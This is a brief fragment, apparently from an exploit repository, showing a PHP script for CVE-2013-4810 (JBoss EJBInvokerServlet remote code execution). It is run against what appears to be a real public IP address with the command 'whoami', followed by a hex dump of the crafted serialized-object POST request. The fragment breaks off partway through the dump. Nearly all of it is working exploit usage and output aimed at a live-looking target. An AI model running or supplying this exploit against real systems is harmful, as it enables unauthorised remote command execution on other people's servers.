 cve2013-4810.php
exp# php cve2013-4810.php 122.224.169.190 10080 whoami
0 : 50 4f 53 54 20 2f 69 6e 76 6f 6b 65 72 2f 45 4a [POST /invoker/EJ]
10 : 42 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 2f [BInvokerServlet/]
20 : 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 [ HTTP/1.1..Conte]
30 : 6e 74 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [ntType: applicat]
40 : 69 6f 6e 2f 78 2d 6a 61 76 61 2d 73 65 72 69 61 [ion/x-java-seria]
50 : 6c 69 7a 65 64 2d 6f 62 6a 65 63 74 3b 20 63 6c [lized-object; cl]
60 : 61 73 73 3d 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e [ass=org.jboss.in]
70 : 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c [vocation.Marshal]